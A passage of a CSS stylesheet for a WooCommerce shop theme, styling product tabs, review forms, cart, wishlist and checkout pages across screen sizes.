  line-height: 1.33;
}

@media screen and (min-width: 992px), print {
  .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a {
    font-size: 24px;
  }
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li.active {
  color: #000;
  background-color: transparent;
  border-radius: 0;
  border-bottom: 3px solid var(--shop-primary-color);
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li.active a {
  color: #000;
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel h2 {
  position: relative;
  line-height: 1.33;
  color: #000;
  margin-bottom: 30px;
  font-size: 1.33rem;
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul {
  padding-left: 30px;
  margin-left: 0;
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul li {
  margin-bottom: 10px;
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul li:after {
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.44629 5L5.46255 8.34688C5.89284 8.70546 6.5337 8.64073 6.8836 8.20336L12.6463 1' stroke='%23E65749' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  left: -30px;
  top: 11px;
  height: 9px;
  width: 14px;
}

.single-product .related.products > h2 {
  position: relative;
  line-height: 1.25;
  color: #000;
  margin-bottom: 30px;
  font-size: 1.78rem;
}

@media screen and (min-width: 767px), print {
  .single-product .related.products > h2 {
    font-size: 2.11rem;
  }
}

@media screen and (min-width: 1199px) {
  .single-product .related.products > h2 {
    margin-bottom: 50px;
  }
}

.single-product .related.products .products::before {
  display: none;
}

.single-product #review_form #respond p {
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .single-product #review_form #respond p {
    margin-bottom: 20px;
  }
}

.single-product #review_form #respond #reply-title {
  color: #474A57;
  margin-bottom: 10px;
}

.single-product #review_form #respond .comment-form {
  margin-top: 20px;
}

.single-product #review_form #respond .comment-form p.comment-notes {
  margin-bottom: 30px !important;
}

.single-product #review_form #respond .comment-form .comment-form-rating label {
  display: inline-block;
  margin-bottom: 0;
}

.single-product #review_form #respond .comment-form .comment-form-rating .stars a {
  color: #474A57;
}

.single-product #review_form #respond .comment-form .comment-form-rating .stars a:hover, .single-product #review_form #respond .comment-form .comment-form-rating .stars a:before {
  color: #FFAC41;
}

.single-product #review_form #respond .comment-form .comment-form-comment label,
.single-product #review_form #respond .comment-form .comment-form-email label,
.single-product #review_form #respond .comment-form .comment-form-author label {
  display: block;
  padding-bottom: 10px;
}

.single-product #review_form #respond .comment-form .comment-form-comment input,
.single-product #review_form #respond .comment-form .comment-form-comment textarea,
.single-product #review_form #respond .comment-form .comment-form-email input,
.single-product #review_form #respond .comment-form .comment-form-email textarea,
.single-product #review_form #respond .comment-form .comment-form-author input,
.single-product #review_form #respond .comment-form .comment-form-author textarea {
  background-color: #F7F7F7;
  border: 0;
  width: 100%;
}

.single-product #review_form #respond .comment-form .comment-form-comment ::-webkit-input-placeholder,
.single-product #review_form #respond .comment-form .comment-form-email ::-webkit-input-placeholder,
.single-product #review_form #respond .comment-form .comment-form-author ::-webkit-input-placeholder {
  color: #474A57;
}

.single-product #review_form #respond .comment-form .comment-form-comment :-ms-input-placeholder,
.single-product #review_form #respond .comment-form .comment-form-email :-ms-input-placeholder,
.single-product #review_form #respond .comment-form .comment-form-author :-ms-input-placeholder {
  color: #474A57;
}

.single-product #review_form #respond .comment-form .comment-form-comment ::-ms-input-placeholder,
.single-product #review_form #respond .comment-form .comment-form-email ::-ms-input-placeholder,
.single-product #review_form #respond .comment-form .comment-form-author ::-ms-input-placeholder {
  color: #474A57;
}

.single-product #review_form #respond .comment-form .comment-form-comment ::placeholder,
.single-product #review_form #respond .comment-form .comment-form-email ::placeholder,
.single-product #review_form #respond .comment-form .comment-form-author ::placeholder {
  color: #474A57;
}

.single-product #review_form #respond .comment-form .comment-form-author {
  width: 50%;
  float: left;
  padding-right: 10px;
  margin-bottom: 20px;
}

@media screen and (max-width: 766px) {
  .single-product #review_form #respond .comment-form .comment-form-author {
    float: unset;
    width: 100%;
    padding-right: 0;
  }
}

@media screen and (max-width: 766px) {
  .single-product #review_form #respond .comment-form {
    float: unset;
    width: 100%;
    padding-right: 0;
  }
}

.single-product #review_form #respond .comment-form .comment-form-email {
  width: 50%;
  padding-left: 10px;
  float: right;
  margin-bottom: 20px;
}

@media screen and (max-width: 766px) {
  .single-product #review_form #respond .comment-form .comment-form-email {
    float: unset;
    width: 100%;
    padding-left: 0;
  }
}

.single-product #review_form #respond .comment-form .comment-form-comment textarea {
  height: 100px;
}

@media screen and (min-width: 1024px) {
  .single-product #review_form #respond .comment-form .comment-form-comment textarea {
    height: 171px;
  }
}

.single-product #review_form #respond .comment-form .comment-form-cookies-consent {
  margin: 15px 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  width: 100%;
}

.single-product #review_form #respond .comment-form .comment-form-cookies-consent label {
  margin-left: 15px;
}

.single-product #review_form #respond .comment-form .comment-form-cookies-consent input {
  margin: 0;
}

.single-product #review_form #respond .comment-form .form-submit {
  margin: 25px 0 0;
}

.single-product #review_form #respond .comment-form .form-submit .submit {
  width: auto;
}

.single-product .reviews_tab {
  margin-bottom: 0 !important;
}

.single-product.woocommerce .woocommerce-product-gallery .flex-viewport + .flex-control-thumbs {
  margin-top: 15px;
}

.single-product.woocommerce .woocommerce-product-gallery .flex-control-thumbs {
  -webkit-column-gap: 15px;
          column-gap: 15px;
}

.single-product.woocommerce .woocommerce-product-gallery .flex-control-thumbs li {
  float: none;
  display: inline-block;
}

.single-product.woocommerce .entry-summary .woocommerce-product-rating {
  margin-bottom: 12px;
}

.single-product.woocommerce .entry-summary .woocommerce-product-rating .star-rating {
  font-size: .875rem;
  margin-top: 11px;
}

.single-product.woocommerce .entry-summary .woocommerce-product-rating .star-rating span::before {
  color: #FFAC41;
  font-family: star;
}

.single-product.woocommerce .entry-summary .woocommerce-product-rating .count {
  float: none;
}

.single-product.woocommerce .entry-summary .woocommerce-product-rating .woocommerce-review-link {
  color: #474A57;
  text-decoration: underline;
  margin-left: 30px;
}

.single-product.woocommerce .entry-summary .woocommerce-product-rating .woocommerce-review-link:hover {
  color: var(--shop-primary-color);
}

.single-product .related.products {
  padding-top: 20px;
}

@media screen and (min-width: 767px), print {
  .single-product .related.products {
    padding-top: 25px;
  }
}

@media screen and (min-width: 992px), print {
  .single-product .related.products {
    padding-top: 35px;
  }
}

@media screen and (min-width: 1199px) {
  .single-product .related.products {
    padding-top: 50px;
  }
}

.single-product .related.products .price .woocs_price_code {
  -webkit-box-orient: inherit;
  -webkit-box-direction: inherit;
      -ms-flex-direction: inherit;
          flex-direction: inherit;
}

@media screen and (min-width: 575px), print {
  .single-product .related.products ul.products {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
}

@media screen and (min-width: 767px), print {
  .single-product .related.products ul.products {
    -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr);
  }
}

@media screen and (min-width: 992px), print {
  .single-product .related.products ul.products {
    -ms-grid-columns: (1fr)[4];
        grid-template-columns: repeat(4, 1fr);
  }
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  height: 30px;
  width: 30px;
  border-radius: 50%;
  padding: 0;
  border: none;
}

@media screen and (min-width: 767px), print {
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    height: 60px;
    width: 60px;
  }
}

@media screen and (min-width: 992px), print {
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    height: 90px;
    width: 90px;
  }
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 60px;
  padding: 0;
  border: 0;
}

@media screen and (min-width: 767px), print {
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 90px;
  }
}

@media screen and (min-width: 992px), print {
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 120px;
  }
}

.woocommerce #reviews #comments ol.commentlist li .meta {
  color: #000;
  font-size: 1.11rem;
}

.woocommerce #reviews #comments ol.commentlist li .star-rating {
  float: none;
  margin-left: 0;
}

.woocommerce #reviews #comments ol.commentlist li .star-rating span:before {
  color: #FFAC41;
}

.woocommerce a.remove {
  color: #474A57 !important;
}

.woocommerce a.remove:hover {
  color: red !important;
  background: transparent;
}

.woocommerce-cart #primary, .woocommerce.woocommerce-wishlist #primary {
  width: 100%;
}

.woocommerce-cart #primary .site-main table.shop_table, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table {
  border: 0;
  border-radius: 0;
}

@media screen and (max-width: 766px) {
  .woocommerce-cart #primary .site-main table.shop_table, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table {
    margin: 0;
  }
}

.woocommerce-cart #primary .site-main table.shop_table thead tr, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr {
  border-bottom: 1px solid #E5E5E5;
}

.woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th {
  font-size: 1.22rem;
  line-height: 34px;
  color: #fff;
  padding: 12px 21px;
  background: var(--shop-primary-color);
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr {
  background-color: unset !important;
  padding: 15px 0;
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr:not(:last-child), .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr:not(:last-child) {
  border-bottom: 1px solid #E5E5E5;
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td {
  font-size: 1.11rem;
  border: 0;
  padding: 14px;
}

@media screen and (min-width: 992px), print {
  .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td {
    padding: 12px 21px;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td {
    padding: 25px 20px;
  }
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr .product-name a, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-name a {
  font-size: 1.33rem;
  line-height: 1.33;
  color: var(--shop-primary-color);
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr .product-name a:hover, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-name a:hover {
  color: var(--shop-secondary-color);
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr .product-name a.button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-name a.button {
  color: #fff;
  margin-top: 10px;
}

@media screen and (min-width: 1199px) {
  .woocommerce-cart #primary .site-main table.shop_table tbody tr .product-name a.button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-name a.button {
    margin: 0 0 0 20px;
  }
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr .product-quantity .quantity .qty, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-quantity .quantity .qty {
  float: unset;
  width: 77px;
  padding: 6px 20px;
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr .product-thumbnail img, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-thumbnail img {
  width: 60px;
  height: 60px;
  min-width: 60px;
  border-radius: 50%;
}

@media screen and (min-width: 992px), print {
  .woocommerce-cart #primary .site-main table.shop_table tbody tr .product-thumbnail img, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-thumbnail img {
    width: 80px;
    height: 80px;
    min-width: 80px;
  }
}

.woocommerce-cart #primary .site-main table.shop_table tbody .coupon #coupon_code, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon #coupon_code {
  margin-right: 20px;
  padding: 12px;
}

@media screen and (min-width: 767px), print {
  .woocommerce-cart #primary .site-main table.shop_table tbody .coupon #coupon_code, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon #coupon_code {
    width: 150px;
  }
}

@media screen and (min-width: 992px), print {
  .woocommerce-cart #primary .site-main table.shop_table tbody .coupon #coupon_code, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon #coupon_code {
    padding: 15px;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-cart #primary .site-main table.shop_table tbody .coupon #coupon_code, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon #coupon_code {
    padding: 17.5px;
    width: 188px;
  }
}

@media screen and (max-width: 574px) {
  .woocommerce-cart #primary .site-main table.shop_table tbody .coupon #coupon_code, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon #coupon_code {
    width: 100%;
    margin-bottom: 10px;
  }
}

@media screen and (max-width: 574px) {
  .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button {
    width: 100% !important;
  }
}

.woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button {
  opacity: 1;
}

@media screen and (min-width: 1199px) {
  .woocommerce-cart #primary .site-main .cart-collaterals, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals {
    margin-top: 40px;
  }
}

.woocommerce-cart #primary .site-main .cart-collaterals .cart_totals, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .cart_totals {
  float: unset;
  width: 100%;
  background: #F7F7F7;
  padding: 20px;
}

@media screen and (min-width: 767px), print {
  .woocommerce-cart #primary .site-main .cart-collaterals .cart_totals, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .cart_totals {
    width: 60%;
    padding: 30px;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-cart #primary .site-main .cart-collaterals .cart_totals, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .cart_totals {
    width: 40%;
    padding: 50px;
  }
}

.woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2 {
  font-size: 1.78rem;
  line-height: 1.3;
}

@media screen and (max-width: 766px) {
  .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2 {
    margin-bottom: 0;
  }
}

.woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout {
  padding-bottom: 0;
}

.woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button {
  margin-bottom: 0;
}

.woocommerce-cart #primary .site-main .cart-collaterals table tbody tr, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr {
  background-color: unset;
  border-bottom: 1px solid #E5E5E5;
}

.woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th {
  font-size: 1.11rem;
  color: #000;
  padding: 10px 0;
  vertical-align: middle;
  border: 0 !important;
  background-color: unset;
}

.woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td {
  text-align: right;
  background-color: unset;
  font-size: 1.11rem;
  color: #000;
}

.woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount {
  font-size: 1.11rem;
  opacity: 1;
  color: #000;
}

.woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total th {
  padding-top: 18px;
  padding-bottom: 18px;
}

.woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount {
  font-size: 1.11rem;
  color: #000;
}

.woocommerce-cart #primary .site-main .cart-collaterals table .wc-proceed-to-checkout a, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table .wc-proceed-to-checkout a {
  width: 100%;
}

.woocommerce .button.wc-backward {
  color: #fff !important;
}

@media screen and (max-width: 574px) {
  .woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background: transparent;
  }
}

.woocommerce table.shop_table {
  border-radius: 0;
}

.woocommerce-wishlist .shop_table .button.yith-wcqv-button {
  display: none;
}

.woocommerce-wishlist .shop_table.responsive {
  padding-left: 0 !important;
}

.woocommerce-wishlist .shop_table.responsive li {
  padding-bottom: 10px;
}

.woocommerce-wishlist .shop_table.responsive li:after {
  display: none;
}

.woocommerce-wishlist .shop_table.responsive li .item-wrapper {
  width: 100%;
}

.woocommerce-wishlist .shop_table.responsive li .item-wrapper .product-thumbnail {
  display: block;
  margin-bottom: 10px;
}

.woocommerce-wishlist .shop_table.responsive li .item-wrapper .item-details {
  width: 100%;
}

.woocommerce-wishlist .shop_table.responsive li tr {
  background: none !important;
}

.woocommerce-wishlist .shop_table.responsive li tr td.label {
  padding-top: 10px;
  padding-left: 0 !important;
}

.woocommerce-wishlist .shop_table.responsive li tr td.value {
  padding-right: 0 !important;
}

.woocommerce-wishlist .shop_table.responsive li .product-add-to-cart {
  display: inline-block;
}

.woocommerce-wishlist .shop_table.responsive li .product-remove {
  display: inline-block;
  float: right;
}

.woocommerce ul li:before {
  display: none;
}

.woocommerce div.product form.cart .group_table tr {
  border: none;
}

.woocommerce div.product form.cart .group_table td {
  vertical-align: middle;
}

.woocommerce div.product form.cart table td {
  padding-left: 15px;
}

.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th {
  padding: 10px 15px;
}

.woocommerce table.shop_attributes td {
  font-style: normal;
}

.woocommerce-error {
  margin-left: 0;
  padding: 1em 2em 1em 3.5em !important;
}

.woocommerce-error li:after {
  display: none;
}

.woocommerce-wishlist #primary {
  width: 100%;
}

.woocommerce-wishlist .product-name a + a {
  padding-left: 20px;
}

.woocommerce-wishlist .product-name .site-main .shop_table tbody tr td:first-child {
  padding-left: 0;
}

.woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart {
  display: inline-block !important;
  color: #fff;
}

.woocommerce-wishlist .site-main .entry-content .yith_wcwl_wishlist_footer ul {
  padding: 0;
  margin: 0;
}

.woocommerce-wishlist .site-main .entry-content .yith_wcwl_wishlist_footer ul li {
  padding-bottom: 0;
}

.woocommerce-wishlist .site-main .entry-content .yith_wcwl_wishlist_footer ul li:after {
  display: none;
}

.woocommerce-checkout li::before {
  content: none !important;
}

.woocommerce-checkout #primary {
  width: 100%;
}

.woocommerce-checkout .page-title {
  line-height: 1.2;
  font-size: 1.78rem;
}

@media screen and (min-width: 767px), print {
  .woocommerce-checkout .page-title {
    font-size: 2.11rem;
  }
}

.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info {
  font-size: 1rem;
  font-style: normal;
  color: #474A57;
  border: 0;
  background-color: unset;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info::before {
  content: none;
  display: none;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a {
  color: var(--shop-primary-color);
  text-decoration: underline;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover {
  color: var(--glt-secondary-color);
  text-decoration: none;
}

.woocommerce-checkout .woocommerce-checkout {
  display: table;
  clear: both;
  width: 100%;
}

@media screen and (min-width: 992px), print {
  .woocommerce-checkout .woocommerce-checkout .col2-set {
    width: 50%;
    padding-right: 15px;
    display: inline-block;
    float: left;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-checkout .woocommerce-checkout .col2-set {
    padding-right: 25px;
  }
}

.woocommerce-checkout .woocommerce-checkout .col2-set .col-1, .woocommerce-checkout .woocommerce-checkout .col2-set .col-2 {
  width: 100%;
  float: none;
}

.woocommerce-checkout .woocommerce-checkout .woocommerce-additional-fields h3 {
  display: none;
}

@media screen and (min-width: 992px), print {
  .woocommerce-checkout .woocommerce-checkout #order_review_heading {
    display: inline-block;
    width: 50%;
    padding-left: 15px;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-checkout .woocommerce-checkout #order_review_heading {
    padding-left: 25px;
  }
}

@media screen and (min-width: 992px), print {
  .woocommerce-checkout .woocommerce-checkout .woocommerce-checkout-review-order {
    display: inline-block;
    width: 50%;
    padding-left: 15px;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-checkout .woocommerce-checkout .woocommerce-checkout-review-order {
    padding-left: 25px;
  }
}

.woocommerce-checkout .woocommerce-checkout .woocommerce-checkout-review-order .form-row {
  padding: 0;
}

.woocommerce-checkout form.checkout_coupon {
  max-width: 800px;
  margin-top: 0;
  border-radius: 0;
  background: rgba(0, 0, 0, 0.02);
  border-color: rgba(0, 0, 0, 0.05);
  border: 1px solid #E5E5E5;
  padding: 20px;
  margin: 2em auto;
}

.woocommerce-checkout form.checkout_coupon p {
  margin-bottom: 0;
  font-size: 0.89rem;
}

.woocommerce-checkout form.checkout_coupon .form-row {
  margin: 20px 0;
  float: none;
  display: inline-block;
}

.woocommerce-checkout form.checkout_coupon .form-row.form-row-first {
  width: 45%;
}

.woocommerce-checkout form.checkout_coupon .form-row.form-row-first input {
  color: #474A57;
  border: 1px solid #E5E5E5;
  border-radius: 5px;
  height: 100%;
  width: 100%;
}

.woocommerce-checkout form.checkout_coupon .form-row.form-row-last {
  width: auto;
}

.woocommerce-checkout form.checkout_coupon .form-row.form-row-last button {
  margin-top: -5px;
}

.woocommerce-checkout form.checkout_coupon .form-row .checkout-form-wrapper {
  margin: 1.2em 0;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 h3 {
  line-height: 1.2;
  font-size: 1.56rem;
}

@media screen and (min-width: 767px), print {
  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 h3 {
    font-size: 1.78rem;
  }
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row {
  margin-bottom: 20px;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row.form-row-first {
  width: 100%;
}

@media screen and (min-width: 767px), print {
  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row.form-row-first {
    width: 50%;
    padding-right: 10px;
  }
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row.form-row-last {
  width: 100%;
}

@media screen and (min-width: 767px), print {
  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row.form-row-last {
    width: 50%;
    padding-left: 20px;
  }
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row label {
  font-size: 16px;
  color: #474A57;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input {
  width: 100%;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single {
  border: 1px solid #F7F7F7;
  background: #F7F7F7;
  color: #474A57;
  height: 50px;
}

@media screen and (min-width: 767px), print {
  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single {
    height: 55px;
  }
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 50px;
  font-size: 16px;
  border-radius: 0;
  color: #474A57;
  padding-left: 20px;
}

@media screen and (min-width: 767px), print {
  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 55px;
  }
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 13px;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row ::-webkit-input-placeholder {
  font-size: 16px;
  color: #474A57;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row :-ms-input-placeholder {
  font-size: 16px;
  color: #474A57;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row ::-ms-input-placeholder {
  font-size: 16px;
  color: #474A57;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row ::placeholder {
  font-size: 16px;
  color: #474A57;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-2 .woocommerce-additional-fields .form-row label {
  font-size: 1rem;
  color: #000;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-2 .woocommerce-additional-fields .form-row .woocommerce-input-wrapper #order_comments {
  height: 125px;
  width: 100%;
  font-size: 16px;
  color: #474A57;
  padding: 12px 20px;
}

@media screen and (min-width: 992px), print {
  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-2 .woocommerce-additional-fields .form-row .woocommerce-input-wrapper #order_comments {
    padding: 15px 20px;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-2 .woocommerce-additional-fields .form-row .woocommerce-input-wrapper #order_comments {
    padding: 17.5px 20px;
  }
}

.woocommerce-checkout #order_review_heading, .woocommerce-checkout .woocommerce-additional-fields h3 {
  line-height: 1.2;
  font-size: 1.56rem;
}

@media screen and (min-width: 767px), print {
  .woocommerce-checkout #order_review_heading, .woocommerce-checkout .woocommerce-additional-fields h3 {
    font-size: 1.78rem;
  }
}

.woocommerce-checkout .woocommerce-checkout-review-order table {
  border: 0;
  border-collapse: collapse;
}

.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td {
  background-color: unset !important;
  border: none;
  border-bottom: 1px solid #E5E5E5 !important;
}

.woocommerce-checkout .woocommerce-checkout-review-order table th {
  font-size: 1rem !important;
  padding: 16px 20px !important;
  font-weight: 400;
  color: #fff;
  background: var(--shop-primary-color);
  border: none;
}

.woocommerce-checkout .woocommerce-checkout-review-order table td {
  padding: 16px 20px !important;
  border: none;
}

.woocommerce-checkout .woocommerce-checkout-review-order table td .product-quantity {
  font-weight: 400;
}

.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td {
  text-align: right;
}

.woocommerce-checkout .woocommerce-checkout-review-order tbody .product-total span {
  color: #474A57;
}

.woocommerce-checkout .woocommerce-checkout-review-order tfoot th {
  border: 0;
  color: #000;
}

.woocommerce-checkout .woocommerce-checkout-review-order tfoot td {
  color: #000;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment {
  background: none;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment .wc_payment_methods {
  border: 0;
  padding: 0;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment .wc_payment_methods li {
  border-top: 3px solid var(--shop-primary-color);
  padding: 20px;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment .wc_payment_methods li:after {
  display: none !important;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment .form-row.place-order {
  padding: 20px 0;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment p {
  font-size: 1rem;
  line-height: 1.7778;
  color: #474A57;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt {
  float: left;
}

.woocommerce .woocommerce-order ul li:after {
  display: none !important;
}

.select2-results__option[aria-selected], .select2-results__option[data-selected], .select2-dropdown, .select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #E5E5E5;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details {
  border: 0 !important;
  border-collapse: collapse !important;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
